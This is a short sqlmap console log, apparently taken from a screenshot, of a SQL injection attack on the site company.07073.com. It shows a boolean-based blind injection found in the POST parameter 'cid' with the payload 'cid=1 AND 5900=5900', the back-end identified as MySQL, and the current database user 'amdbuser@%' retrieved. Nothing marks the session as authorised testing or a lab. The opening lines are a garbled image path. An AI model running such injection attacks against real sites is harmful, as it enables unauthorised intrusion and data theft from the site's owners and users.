 mpany.07073.com\sql2.txt
C:\Users\ top\07073.com\company.07073.com\sql2.txt
[11:18:39] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 5900=5900
---
[11:19:54] [INFO] testing MySQL
[11:19:54] [INFO] confirming MySQL
[11:19:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0
back-end DBMS: MySQL >= 5.0.0
[11:19:54] [INFO] fetching current user
[11:19:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:19:54] [INFO] retrieved:
[11:20:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
amdbuser@%
current user:    'amdbuser@%'
[11:23:13] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\company.07073.com'
[*] shutting down at 11:23:13